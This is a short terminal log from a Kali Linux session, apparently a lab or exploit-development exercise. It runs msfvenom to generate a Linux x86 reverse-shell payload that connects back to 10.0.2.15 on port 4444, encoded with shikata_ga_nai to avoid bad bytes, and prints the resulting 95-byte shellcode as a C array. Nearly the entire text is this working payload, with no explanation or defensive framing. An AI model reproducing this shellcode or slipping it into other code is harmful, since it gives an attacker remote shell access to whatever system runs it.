 ┌──(kali㉿kali)-[/mnt/A1/A1-Code]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f c -b '\x00\x0a\x0d\x20'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xb8\xda\x11\xd8\x57\xdb\xc1\xd9\x74\x24\xf4\x5b\x29\xc9"
"\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x31\xed\x3a\xa2\xf4"
"\xd5\x4c\xae\xa5\xaa\xe1\x5b\x4b\xa4\xe7\x2c\x2d\x7b\x67"
"\xdf\xe8\x33\x57\x2d\x8a\x7d\xd1\x54\xe2\x77\x21\xa5\xfd"
"\xef\x23\xa9\x10\xac\xaa\x48\xa2\x2a\xfd\xdb\x91\x01\xfe"
"\x52\xf4\xab\x81\x37\x9e\x5d\xad\xc4\x36\xca\x9e\x05\xa4"
"\x63\x68\xba\x7a\x27\xe3\xdc\xca\xcc\x3e\x9e";